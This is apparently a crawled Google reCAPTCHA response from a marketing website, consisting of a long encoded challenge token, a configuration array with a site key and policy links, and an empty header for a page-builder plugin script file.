esOQFV87w5Q1w6/CjmA/w5Jxw7pBw6nDgy1SLAxAPcKtGsKSD8OsZk0+AMOXwqDCjsKgw5AyH8OnNcKPwobCr8OhFMOFwojDlyRKXMKeeTJvRMKfwqZxeFzCoMKrwoZ8TG1Two1kacO5wqp0ZsOqwovDmVcPYXI+w4JgwpM/MUNgXcKaVMOAJwzDp8OpworDqWhsAcKbenc4wrTDnsKaHMKgesKEwqg0woLCkx8CwoNndUnDgEodw4kLI2rClMOzVW1NTHrCrMOTEznDnz3DjQBSZCBowqbDg0/Di0Z5wo3DtkItwoshw6ATHMOPw7RfIXTDocK7w492LwATAsKqw6vDqGpWbhHDjU3CjcOYw78ow7jDnzHClsOPd8Oaw7TCmsOJw6EHw59Sw5nCn8Ofwq90wpNSwoTCksObBsK/b8KCTHUvdMOCw5/CrMKNBMKKw5XDkXnDo8OTESLDgsOcVGJyw6ZtWcOBRMOXE8KFE8K9wp/DnSZuwpB8w5g7wqsYw7jCrcKQwr/DkFvCh3fDoTtbZ8OnMcO6wqd8woHDjA7DlsK6Y8OBw7lZTCg5w4kswoskb8Klw5o0JjEJw7rCg1sjS8OHZ3/[base64]/DmcOmwr5oEUPDkcKHwpXDszFUw7BKJwXDoSBJbcOow6LDqkF6w45kOBXDk8K8dX5UfnwKw7XCgsOyfWLDqSFbwpF9w6bDgsOTQsORNcOFw5oJw4lWKcOkwrzCr8O+FDzClGzCtiwWw7bDgTh5F8K5UANUJGl4woTCp8KgKGtSUQ7CqcKow5J2w5fCg8K/QsOZX8Kxw6vCjAdnGFjDsXglwpMtw7rDusO3XihVwqLCgg1Nw4PCs8OsM8OEbsOBdCRpwrTDrzjCkB3CnkF+fsK8w4QLcgUPw4JZTgbDvRUqcMOSwqrCkzU0w5XDgTTDmMO0wrbCmGrDtcKLJcOWw67CsQXCkcO2wqzDiB/Dowcaw405wrMJZ03CnMO/w6LCpsOQUcOfFTzCkcOUOyUMw5xEYinDlEXCuXAUNMOGd13DinrCh8KOw4PDnMOEKnAtwozCrMKSwqA0wr04w53Ct0vCmsO9w606w65Fw4R0woEuP8KqN0XDuMOhwrXDgcOGJcOdw5/[base64]/[base64]/ZlRVFcOBcRt5woViFsKWw5DChcKkw6U4wo/DhUJAwpRwwpt7SQg7Y8OqEHnCvgnCgMOUwoEWw5Bsw4oATXV8PcKxCyvCk8KNOcOaHEVcYzTCinpewp/DrlxZH8ORw55hw6ITw7k0woFmQF4mLcOoT8O7w6xmwrthw57DqcKzVMK5wpdHJjgKU8Kfwo9WJClpQTA3w4vDh8O5VcKcK8OAHBzDmSbCt8OuBMKOLRgmw53DjsOcfcOgwrIxO8KzI07ChsKdw7jCpUDDpmp1w6HDlMOjw496PEhOAMONOAfCsELCgks/w47DvsOhwofCoB7Dg393HjdxWMKRwpkrMsO7w4Nmw4F2N8Kaw4zClcOXw4tow7/CsSB0TDfCgMO8wpNTecKJw4LDtsK1w6LCoDg5wqFcZA54cUpRwp1HwrE4w4UFHcKrH8K5w4LDiG58CsOsw63DrsOgGH9Vw4jCt0rDjHLDvQDCicKsdQ5wYcOQT8ONw7tAw73CpUvChMO8w5HCv8OQw5MXI2lEVMOaWDjCtsOqLCd5wqEbwrLDiMOWw4/CosO/wr3CmCxdw4nCl8Kiwp5+woTDhxpcwqzDucKmw6RRw4gLB8KqQMOTw6fDhB1yQyIkwrLDosKnw4TCkHnDvQrDiiLCmCbCnhrDqX8+wpQ1SzHCh8KOw63CmsKAwqQ/PR3Co8OHw6LDp08MP8K2w6vDog1SwqMrHFoRw515Ik7CmU4zwq4kFH5FwpDChVg7wpVFM8KzKAHDq07Dh8Ogw7DDl8KdRcK8wrA8w7vCn8KwwrNkDcOQwr7CocK5HcOtYFnDpsKVXA3ChBVnD8OXw4TCgMO4VsOSWMKEwqzDnlrDhz/DgCLCizjDhcOXHjwhw6FMw5XCv8KPPVnCuU/CqRZzw5fDr8OPb8KBwrcQwqB7w5fCqsKPX8O+VGrCqsK2w6jCgR/Ci2TDl8KWw7NhXcOZQ3dCUsKOZMObLMKUMEo7G8K2wocyTHvCjsK0dcOkw5QlwowSdWwnw4FYwpzDksKUd8KXwrAdw7bDo8KLwqTDv2Eic8KAwqfColHDqsOhw7s8wp5/wrbCtMOTw77CvWx8w4hPwrxMw6zCjjfDs1sdaVVbDcKJwoEFY8ODw7fDnk3Dg8OAw75rSsOiW1HCgcKyJhIVTVEowpsnw4ZfUh/CvsKzcBDDh8KYEgUVwrlDVsOWw4bCknvDm3PCjnbDpsKywrzDvsK4cMKhZlvDnU4Ww4thYsOYw7MRw7FQLcOaWUHDtcKrZsOaw7vDvMKRAHIYEcOkwonDvW1owqrCsGzCmsO+HsO7EUnDpgfDvC/ChMK4dV7CrAhowohTBRkID8OGwrh8D8O1wqLCtUfCri7DtcKJw7bDkA1fw63CuxxVP8OzwojDiArDnhM1w4TDjFkxwoTDgsKJY8OTMcKbw4XCjgNxTQrDjkBzwoI0cT/Clz8Qwo3CtMO5PFwwwoJOwoJ7wqVKw4IwNsKNY8OKwrVywpUNWjTDo3w6K8ODwoHCmAt/[base64]/ClMOEwow5wqB+wrtJDMKow6bDmcK1wpvCqXHCuBhiO8KcAMKQC3/Dl8KIfBgpN8OABicMLW/DoMKOwrrDhUnCjcK7w6gvw7YgwpIYw5glYl7Cq8OPG8KlTMOfHMKVHcKswrk5wpEBfW1eVGJywofDqEHDjDltw7zDvMKrTj8tEzDDkcKtWREjOcKRFBvCkMOeAD4Rw6VLw6zCkMKZf1fCom/[base64]/DqsOvwqsxQhzDvUo8OBJcFsOKUxTCjcKsw5QRQj52QSTDiMKYI8OCN8K2wpjDnsOeAVXDlXXDuQguw6rDqMOffWPDoSMGZzrDkigtw6J+H8O/DyrDsBrDt8KTWmIxHFnCmiYyw7s3QXBqwrpgwrUETUnDhsO6wqrCjlMjd8OXCMK1VMOMbEEMJ8KQMMKJwp4bw47CqSR6HTnDtxcOAMK1J3NfIFAMBy8rORTCtWvDpmjDsiYFwqcsw4wxR8KnKAlpIsKuw7fCkMOVw6fCvWNWw40aRsOtT8OCSHPCin13w4l9G0fDjR/Ct8OUw77Cq1RvSTfDnjRhecOTwrd5HDliZGxORkBwM3TCnHfCu8KwLhnDihPDpzjCkQbDnjvCnSHCrRLDlcOtLMKxA0jDqMOmGEhJMEZedh/[base64]/w7vDiMOJw7zDqMOGwq3DlsOiMBoDZTAbw71JF8O+asK+RwkNGiF6w6TDt8OowrlVwpDDvhA3wrsTw77CmwvCuFI/wqnDhlPCsMKYWHFXJhnDosK4csKhw7cZKcK4w7PCjC/Cq8O0B8ObBGLDhyNZwr3Cgg3CqzgWT8KYwoHDiQnCicKvL8KqUS8AT8OIwrsvFCDDmj/Cp0cyCcKEEcK5wo7DqArDpsOjbzzDrnbCvmgQQsKrwqfCtQfCgRPCqlTDqE/DkULDrxR0GhbCgMKmGsOkwoLCm8K+SiEBwpjDscOLwrI3ChcXEsKtwrxqNcORw5hiw6zCjsKGGjwrw6TCvSsuw7fDmVFjwqYlwrtDR13CqsOVw7jChcKBWwfDuUDCu8K3KsOrwr1VXWLCiw/CvkMnNMKmw7BOb8OWEDLCuQHDqwFRwq1pJTjDosKUwpgNwo3DikXDqkdwCgB4FMKzWyQPw4VkLMOBw6xjwp1cDBYpw7EVw6XDhMOKEcO5w7PCtgfDo2kBTnnDg8K3LBhnw4zCuRTDkcKHwp4nFhPDuMOubz/CscOUCyoMfcKtUsKmw6BSTm/Dq8Okw7bDpCjCrMOVUcKHaMK5IMO/ZRoVCMKHw7bDiFU1w50VCkrDqznDsSnCrsO/Dxcaw4jDrMOCwpbCgsOKwqIkwpQNw5wdw5gywr1cwqnDgMKOw7Igw4U8Zm/Dj8O1w6IiwrFWw7BwNMOsCcKZw4rCksKLw48gLnHDjsOOw5jCq1fCi8Kaw6zCqMOtwp4+ccONRcK2T8OZXMO9wqg5M8OaSz0Dw5HDpi1uw4xiw4PCiD7DlMOmAMOxRz/CsMKHwoTDiAgGwqk5MBYEw48cfMKHMMODw4Z4IFtnw51FOzPCmkx/M8OoUBZtQcKPw47CsQxFP8K7C8K3EcOXOBvCtE7DgcOXw5/DmsKkwoDCpMOmdMKCwqNcRcKmw7YQwqLCiDw1wolrw7HDuD/DojlwGsOEDMOMTidowqgHZsKEC8OWeR9QG0vDuyfCl2HDgBnCosOzNsOdwpfCvlBZwqN9H8KOMVnDu8OrwoBff2Vkw5kbwoJgdsOzwpc0AXDDsRQrwodywpQlCVIRwrbCk8O/[base64]/TsOKEGoAwr3Dth7DhF9mwql5KT/DicK5MGV9XUfDnMOVwroUMMKKwo7DnMOVw4LCkAIFXz/DiMKhwrjCgkAKwqXDm8ODwqkCwqTDtMKBwpjCrMKPSDM2wrfCmVjDo208wqDCgcOHwqI2MMK/w69RZ8KuwqkFPMKjwp/CpcKiWsORN8KNw5fCoWrDr8OEw7QDI8OzN8KpcMOkw7/Cu8O1OcOnaRLDniEKw4Zzw4TDocOTG8OuMcOjGMOoTEJddFDDqz7CisOGHhZowrQnw4HDrhAhMSbCozl9dsOaDMObw7zDjMO0wrnCpyLCjm3DtnFyw4TCqTLCi8KswoDDnljDqsKIwppUw5tiw78cw4AsLAPCmADDvWUXw5/ChWRyKcOGwrcYwrFhLsKrw4jCnMKMCsOuwrjDtRPCvGfChBbCgMOgdjd9w7p5Q0ZdwpzDoFhCAF7CgMOYCsKFChLCoMOwUMOjccKVTF7Djw3CrMOgbw8ofMOwbsKfwrPDqmLDs3JCwqrDocOxRsOVw5LCrFjDkcOow4XDoMKZIcO1wonDrBpIw6JNLcK0w4/DiVJEWFnDhS5Mw7fCpcKGcsOsw5PDncKJJ8K7w7tBa8OhdsK8G8KePFcUwpVNwrBmwopywpnDtWRWw6hiT27CnUkzwobDusOBFAM9P0Z0RRLClsOmwr/[base64]/[base64]/DvSbCg27Dh1PCn8OJw4B2w4kWw4rDvTjCrjxSwrEEYgzDh8OtHi/[base64]/CtsK6w7FDMjLDi8KgwrfClMOKfXHDo0Z9wqTDiwEGw63Cpl/CuQBZUB5fe8OSMntIQ1DDhVnCs8OkwozCocOcF23ClUHCmD1gUAzCqsO/w7N9w7N8wrBrwoB3azDCplPDvMO6ZcO1CcKyTz4LwpXCjisIw6XChCXCocKHYcOJeFbCqMOUw63Di8KEw5hSw7/CssOvwpfCjl5ZwqdOB3zDqMK9w6rCqcODfRFWZAMYwqZ/a8K8wrVAGsOQwrfDrsKiwr/[base64]/wp7Cq8KLTsKOw5zCn8OFYkDDj8OYTMOzBMKnw41zAcOkcGfDlcK5VjTDhcOPw7LDgMOAMcO7w7PDkVvDh8OgSsKlw6Y1KQnChsOrGMOgw7UnwqNaw7gSTMK0Vlx5wrBtw7csEMK/w7jDo0MoWMOqbgZGwp/[base64]/[base64]/w5XDlcOywrXDsAshwqHDt8KVKcKnE8OlWmXDmWxwVBnDg2vDsxbDlDJKwrdrPcOFw7JaCMOVTMK3HsKiwoxKOW3DmMKZw4BzPcOfwp9bwqrCshBAwoPDozFmWnxGBw3Cj8K8w4tgwobCtcOxw7Bcwp7Djnstw4QFU8KteMOodMKDwonDjcK/CgDCkB0XwoMBwoA9wrAlw6pnHcOAw5HCrhoiA8OjGz3CqcKONSPDlkRnWXjDsCPDkHrDm8K2wrlPwpd8MQ/DtRsXwpLCgMKHw5IxZsKoPUrDuT7Cn8O8w4AdL8Oyw6J3eMODwqbCpMKowr3Dv8K0w51Jw4Q0BcOowqsSw7nCrAFIEsOXw7TCvRhUwo/Dn8OzRQFpw7BawpnCocK3wrQRIsKlwpUSwrjDj8OxCsKZPMOAw5gKKDTCjsOaw7ZWCTvDgVfCrwdUw6bCnU92wqXCjsOrOcKlMTgTwqrCv8KwLWfDn8KhPUvDokXCqhzDlDgOesOvB8K7SMO6wpQ4w5lBw6HDmcK7wq/Doj/Cq8OCwpAvw7vDvgfDh2JHGxUCKmfCl8KLwo9ZJcOswoZZwqY/woMBd8KUw4XCnsOPSBBuP8Ogw4ldw4/[base64]/w53CksO+w4o8UMO/ScK6wpkTwplHBcKiw4PCqsKpw4d5XcKoZEvCmGzDi8KycA/CoXZJXMOwwpkSwonCocKZCgXCng8dYMKgLsKyIAUcw5pwFcO4AsKXa8KIwq4uwoQ1RsKKw5EbNCBMwqVNFMKkwqZAw4t9w4DClBtKD8OQw54Iw6Y5wrzCssKowoHDhcO/S8K1ASskw6s+RsOgwrLDsDrCtMKWwrbCn8KVNlvDmC7CrMKJfsOlLggBD0dKw7LDvMOawqA0wq1IwqtSw65Wf1h9EjRcwp3CiTZKAMKvw73Cv8KoU3jDsMKCcmASwo5/dsOJwr7Dh8Oew7J3AD4Zw4pJJsKVSQbCn8KUwp0Kwo3DicOJPMOnC8OHLcKPC8KTw7nDrsOZwrPDgzfCu8OOTsOKwpg/[base64]/DmMOHw5TDqlUeVsKcTcKowog6e2BJw4URwpjDr8Kqwr42cT/Dhy3DiMKFwolTwo5dwqvCjhxXI8OZMxNhw6PDrU/Dv8Obw6NNwqTChMK3JV11Z8OCwp/DnsKWIsOXw511w4dtw799NMOkw4HDnsOLw6zCtsO2wqQyIsO/[base64]/CuMOoeMOzw7TDl8K8FCHDuQDDuMK+w73CvcKtWFp+MMOdacOlwrV5wqc/CmMMOjJ+wpzDlE3Cp8KFRwHDr3PCtUg+aE3DuWo5DsKZWsO3NU/CkU/DkMKIwqZxwr0qCDjCjsKzw5Y/MmfCuiLDtHQ9EMOvw53Dlz53w6TCi8OgHllzw6vClMO/bX3CmHQHw6d5acKqUMKBw4nCnHPDvcKxw6DCj8K/wr9+XsOlwonDsjkLw5zDgcO7RzXDjVISQwDCvFPCqsOZw7lbBwDDpFbCqMOrwroTwq3DklzDqX8Iwp3Dun3CvsOuDgE9AGbDgCDDicOrwpHClcKfVSjCg0fDjMOGW8OAw4bDgRZQw5IDHcKDbgksXMOjw5Y5wrzDjG9HScKKH0lzw4XDvsKkw5/[base64]/HCsHw7XCoMO5TMOew5nDhR3CoUIIbxV4dQ/[base64]/VMKlbsOOwp3CicOAdg/Co05swq/Cl8OWwp7CtsO3HCDDtljDosOkwp0QbhzCgsOjw7XCgcOFBcKCw4cEB37CuHVcPA/Dm8OoExLCpHrDmQFWwpF3QyfCmn8Hw6PDhCsCwqrCvsO7w7rCrD7Ch8KLw5VuwpzDiMK/w6Zhw49WwpzDvUvCn8OtAhYORMKoTxU5QcKMwqzCncO/w4rCoMKwwp7Cn8OwXTnCpMONwpnCp8OYB2EVwpxQMAB/EcOhNsKdX8OwwrcLw719Gk0+w6/Dowx1w5cLwrbClTJKw4jCvsOzwrnDuyZhIX9nLTDDjcOvPQUYwp1vUsOJw45+WMORNMK3w6/DvyrDt8Okw43CkC8rwq/DpgHCo8KbZcKnw5vCkiZ0w6llOMOCw5UXIW3ChRZMR8OtwobCqMOrw6/Csh5WwoY9YQXDpArCnEbDs8OgWx8dw5DDk8Oaw6HDisK9wrfCj8O2DTDCgMKLw5XDsGZWwrDCtU/CjMKxJMKZw6fCrsKGUhnDimnCj8KXH8KwwpvChmoiw5jCpMOkw40pAMOYG27DqcKKNH8ow5nCvjduf8OmwqdWWMKuw7B6wpc3w7BBwpI3dsKywrnCncKRwrXCgcKILkbDjlvDqlDCgz8ewqrCkQUPS8Kqw7ddTcKlFyEIDhxnEMK4wqrDjMK5w5zCn8O/VsOHN144PcKoW3c1wrvDnsOXw5/CvsO/w7AZw5xqBMO/wpnDvSnDhjoOw5Jyw6VFwqbCpW9dCFZFwoNew4jChcOEcVYKXcOUw6MwN0BYwqV/w7QCL2w8wojCinLDtW42a8KPLznCrMO7cH5iNmHDg8OEwrrDlygbSMOqw5bCghNwVnrDiwbCmnEIwp1LdMKewobCv8KbXzgDw4zCtXnCrxN8wpcrw7fCnF06WTENwrrCgcKWKsOYDT/DkwrDkMK7woXCqEFEDcKcQG7DgC7DqsO0wrxeXWzCu8K/[base64]/Ch0kow4PCmMOCYmfDvQ7DpsKOw4vDjCPDk0ohCcKpBz/CiVzCicOWw4cqPsKGYTkFQsOhw4/CuTXDgcKwLcO2w4rDi8KgwqspWjHChGTDlTgAw7x1wrLDjsOwwqfCuMKYw67Dij50asKQcWU6TnvCulgcwrbCpk3DqkTDmMOmwqIxwpojIsKiJ8OPfMKKwqpvRgPCjcKyw61MbsOGdSbCssKewoDDtsOEbTDCgWcZSMKNwrrCqXfCgS/Cpn/CrMOeM8Oaw5ElFcKBbyYiHMOxw7PDucOXwpBLf1/DmsK3wq3CumzDlVnDrF48JcOQdMObwoLCmsOqwofDqgvDhcKZWcKKH0bCv8K0wq9LBUzCgQLDtMKxXQlqw6Jew7hbw6NQw67CpcOYVcOFw4/DmMOSexwLwqEMwrs5SMONP11Owrx0woHCmsOgfi5YDsORwpHCosObwrLCogMkIMOqLcKPDxk5C33CuFJFw7jDkcOOw6TCoMKUw47Cg8KHwp45wp7DijZ9wrguMTVKScKNw6DDtgDCtivCgTR/w4XCrMOKDW3DuDw7dVLClXnCuEwIwrFuw4LDsMKYw7vDr3XDvMK/w7HCqMOew69WK8OWA8O8DB9vNlombcK7wo9cwqZlwp4Qw7lsw6R3w5J2w4PDlMKGXCkTwrkxeDjCpsOEEsKyw63DrMKPL8OjSC/[base64]/Cm8OKEUXDssOsw53DtsO8HhY2wpHDsyLDlcK6w5hDw5IXIsKxOsKpTcKJPzTDhR3CvMO0ZmFhw7RxwpN3wpvDhE45YFE6HcOqwrFiRDDCpcK0B8KgXcKzw65Pw4vDkHzCn0vCrR/DmsKVD8KtK1ZnPRxEccKfNcOyOcOFJE0bw5/DtVTDt8OsAcKAw4zCiMO+w6pPSsK/w57CkCbCscK8w73CsRcrwrBfw7PCq8Kgw7DClFPDjh89wqzCrMKAw5hewqrDsDIzw6PCvlp8EsO0GcO4w5B0w5dsw4vCs8OQBzpfw7BZw7zCo27DhgvDqkzDhGEvw4ZeY8KmQm3DrCkfP15aXcKswr7Cnw9Nw6vDoMOmw57DoENZNlMxwr/Dn2zDogYpPgocWMKVw5dHVsOAw4rChx5MJ8KTwq7Ck8O8MMOKA8OOw5tdLcOdXktwcsKxw4jCrcKpw7J+w5c3UC3DoSbDvMKtw6fDrcOlCBR1eVQ4Ek/[base64]/DlcOvwrvChwRGwpstcMKCw5hKcsOQbEnDtHbDoTNDI8OmRELDp8Kjwq3DvzvDp3nCgMKuQXR+wprCmBLCtF7CtjZ5AcKKSsOaC07Ds8KGwqDCvMKXcAzCh1tuBsOKS8OUwotmw5HClsOcM8Klw6nCkCjDoRrClW0sacKhVSYnw5vCgwlDTsO/wp3CkFvDqi40wqV2w6cfIlXDrGTDuVXDhi/DqlLCix3Cl8O+wqo9w5ZFw5TCqkRBwr9/wojCtnLCucOFwo3DnsOnZsKvwqV7OEJVwqjCisKFw68Zw6TDr8KXNXXCvT3Dl1bDm8OwT8OvwpVtwqlUw6Nrw5M7wp0lw7/DucK1UcOHwpLDmsKiF8K0SMK9MsKbDsKkw5XCiGkSw7sxwp1+wrDDj3/CvFjCqg/DikvDhgLDgBoKZU4pwr3Cpg3DsMKJFTUHIBrDt8K5QzjCtWXDlgrDv8Kzw6nDt8KNDE/[base64]/CqgogS8OWEcKSdsKow5jCu8OVWAHChsOtUsKbGMKowp8Ow6VwwpHCi8O6w61awo/DisKPwr0QwpnDqmzCozEbwpNuwo5ew4rDuilYTcKww7fDrMOYGFYRY8KWw7Z5w4bDmXg5wonDrsOtwrzCgcKuwoDCvMKWEcKmwqBcwqUjwqB9wq3CoS0fw7HCowHDkGvDvhV1UsOcwopbw5EDE8Kdw5bDu8KVWizCoy8OcgLCrcKFEcKVwoHDmzLDkmJQVcO7w7N/w5JiKW4Xw53Dn8K2T8OoV8KtwqxuwrXDu0/DvcKmKhTCoR7DrsOcw4JuIRTDuUpkwo5Tw6gtGkTDqcOkw5xSLzLCtMK6VCTDtkMUwqLCqibCtVLDikokw6TDmz/DpgdbIWQ7w5DCtXzDhcOMd1BzYMOHWHrCkcOiw67DsznCg8K1W2J9w6puwrtMSDTCggfDiMKPw4ABw7XDjjfDoQVlwpPDswJfOmQ+w4ABwrjDqcOvw5gow4ViQMOTbSMDHRB4RijCt8O/w5AUw5Ejw5bDqcK0LcObWcONC0PCiTLDscObbV5iOU0Nw4lcBj3Dp8KABcOswo/[base64]/DvWhWV8KTwrbCp8Kewo1QHEdOT0vCg8Kqw50SDcOVCFXDt8KFbhjCr8O0w7Q4ScKYQcK3WcKfPMK/wpdewqjCmDgcwrlrw6vDmRpmwoDCsGgzw7nDsXVuVMOfwqpYw7rDjWrCk0EMw6XCksOhw7LDh8KNw7pDRFZ7X0XCmhhRCsK9SFTDvcK3JQFnY8OgwocRCCYnK8Opw6HDrD/DhsO2E8O/[base64]/DhFMfP8K3wrbDrsK3A1Mkw5fChMOQTsOHwqrDhCLDgnE/S8KqwpHDnMO3WMKywppOw4c8TXHCtsKGFDBFKjPCo1zCgcKiw7TCgcO9w4/DrsOdNcKTwrjDoCfDpBPCnXcdwq7DtsK8QsK7LMKLHkYFwr4/[base64]/CoMOIwrkLwpPDiMOLwp7CsMKiw4PDhsKyw4pZw5nCq8Ohan0/TMK4wqLDssOHw78wFTAYwrR+c2PCvh/DgMOJw4rCj8KNUcK5blHDmVFywpI0wrR7woTClgrDq8O+YBPDoELDpMKnw6DDjzDDt2jCpcOcwrBCPi7CtW4zwqphw4B6w4JKOcOTFBhtw7TCgMKSw4XCijjDiCzCun7Dm0LCukdnf8ORW0JCDMKqwpvDoiAQw7zCvQXDi8KMN8K6KVDDiMK2w7/CnCLDiAQrw53CuR9fTVMQwqleDcKuPcKbwrnDgXjCj2rDqMKxTsKfSA9qSEFUw7nDgcOGw6TDuG8dTiTDrEUuIsKZKRRfWkTDgULDtn0Vwrhmw5cNYsOiw6VYw7Vfw65rLcO/Dl8NO1LCnWjCgSQRdCM9fw/DpMKpwogqw4DDlsOtw7BwwrLCh8KuMgclwofCnQjCp1RYasOzRsKuw4fDmcKOwqzCmMOFf2rCnMOzRX/Dii98XjBMwpR1wohmw4zChcKgwo7CtMKPwoUYWzzDtXQsw6HCsMK7KhJAw7x2w7F3w6nCksKsw4rDvcOrYzdqwosywqZENiHDusO9w7APwo5ewp1bMQLCv8K8AAMGNmzCk8K/DMK7wrfDtMO3KMKww7oAOsKswowWwrPCicKUR3hnwoUMw4M8wp1Ow6vDkMKyesKUwqhUViDCuk0Fw64zXT4Cw7cLw4PDssOrwprDs8KQw74rwoZHH1/DvMORwqzDqn/Dh8O2QsKiwrjCncKTU8OKEsOMT3fDpsKxSSnDn8KBFsOzUEnCkcKnUcKTw555ZcKjw4DDtHhxwqdnPS0Aw4PDpU3Dt8KawpbDlsK/[base64]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[base64]/[base64]/DnF/DmsOrZgc1wr/DgSszOcOgIh3CusK5w5xmw5BTwr/[base64]/DrsKhRUQCc8OFwrY6wovCuyjDsX/CrsOBwqsMZ0QUPFhqwpF2w4B7wrVvw48PEU88YnLDnANlwrc5woh1w43CtsOiwrfDpHHCu8OnNA3Dhy/[base64]/Dr8KPfsO0wr/DsSwJEyxmJB1zIjsyw6DDkyh/ccOswprDvsOgw7bDgcKOTsOzwofDs8OMw57DoA9lUsOyaAXClcOSw5oKw4TDlMOyPMKKRSDDnUvCvlVjwqfCo8OMw6FXG2w7IMOhCFzCkcOSwr/DumZLacOVCgjDhWlJw4/DhMKHYzTDo20fw6LCvQvChAZ8D3bDmTIDFxsNGcKGw4HCgDXCkcK6bHgKwoZawprCgR9U\x22],null,[\x22conf\x22,null,\x226LegAFAsAAAAAFx1glbpdoHB6iz0l2bh62Ej0AHs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.popdotmarketing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xCA8dTLk+wuAAqKDTAfVd+y/yJM1Pj4PojWdg1EwfXc\\u003d\x22,1,0,null,1,1769106958854,0,0,[139],null,[102,157],\x22RC-msN5ZIKIJGpd-Q\x22,null,null,null,null,null,\x220dAFcWeA4dF39tshkEfhmfvDk8UJZD6J_7sc_qMnO649homLVwvtkuqGhoyTMH-AE7gfBLGWjMCyT1ysWT9SA9IZE0FDIse2JT1g\x22,1769189758888]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.3.2
body_size: 6406
content:
